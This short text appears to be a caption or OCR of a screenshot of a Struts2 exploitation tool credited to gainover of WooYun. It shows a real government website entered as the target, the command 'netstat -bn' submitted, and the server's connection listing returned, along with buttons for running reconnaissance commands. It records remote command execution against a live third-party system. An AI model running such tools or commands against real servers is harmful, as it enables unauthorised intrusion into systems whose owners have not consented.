 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.sxgs.gov.cn:8888/article!listFace.action 检测是否有漏洞
Active Connections
Proto Local Address Foreign Address State PID
TCP 10.19.1.161:80 115.239.160.190:1686 ESTABLISHED 3000
[java.exe]
TCP 10.19.1.161:80 115.239.160.190:1682 ESTABLISHED 3000
[java.exe]
输入命令: netstat -bn
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org